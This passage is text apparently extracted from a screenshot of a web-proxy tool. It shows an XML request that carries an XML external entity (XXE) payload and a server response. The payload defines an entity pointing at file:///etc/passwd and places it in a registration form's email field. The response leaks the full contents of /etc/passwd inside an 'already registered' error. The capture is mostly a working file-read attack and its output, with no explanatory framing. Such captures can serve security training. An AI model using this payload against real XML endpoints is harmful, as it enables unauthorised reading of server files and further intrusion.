 19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY test SYSTEM "file:///etc/passwd"> ]>
21 <root>
<name>
Dansh
</name>
<tel>
1254623
</tel>
<email>
&test;
</email>
<password>
PasswOrd123321
</password>
</root>
22
Search... 0 matches
Response
Pretty Raw Hex Render \n
Sorry, root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false is already registered!